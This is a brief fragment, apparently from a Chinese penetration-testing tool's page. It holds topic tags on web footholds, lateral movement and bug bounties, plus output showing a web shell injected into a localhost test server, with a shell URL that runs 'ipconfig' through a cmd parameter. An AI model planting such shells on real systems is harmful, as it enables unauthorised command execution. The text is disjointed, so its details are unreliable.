 http://localhost:8080/test2
数据安全 A 软件 信息收集 WEB打点 内网横向 SRC 代码审计 赏金猎人
[+] Inject successfully!
[+] shell url: http://localhost:8080/jPiWEeAp?cmd=ipconfig